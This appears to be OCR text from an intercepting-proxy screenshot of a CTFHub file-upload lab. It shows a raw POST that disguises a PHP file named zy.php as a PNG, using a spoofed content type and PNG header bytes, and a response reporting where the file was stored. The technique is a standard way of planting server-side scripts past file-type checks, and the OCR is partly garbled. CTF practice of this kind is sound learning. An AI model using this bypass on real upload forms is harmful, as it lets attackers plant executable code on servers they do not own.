 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-7251a3db808f589b.sandbox.ctfhub.com:10800
3 Content-Length: 13735
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-7251a3db808f589b.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysbrnoZQePLcDlEGj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
0 Referer: http://challenge-7251a3db808f589b.sandbox.ctfhub.com:10800/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 ------WebKitFormBoundarysbrnoZQePLcDlEGj
6 Content-Disposition: form-data; name="file"; filename="zy.php"
7 Content-Type: image/png
8
9 PNG
0
1 IHDR`ê"£sRGB®ÎégAMA±üa
响应
美化 Raw Hex 页面渲染
上传文件相对路径
upload/zy.php
CTFHub 文件上传 - 文件头
Filename: 选择文件 未选择任何文件
Submit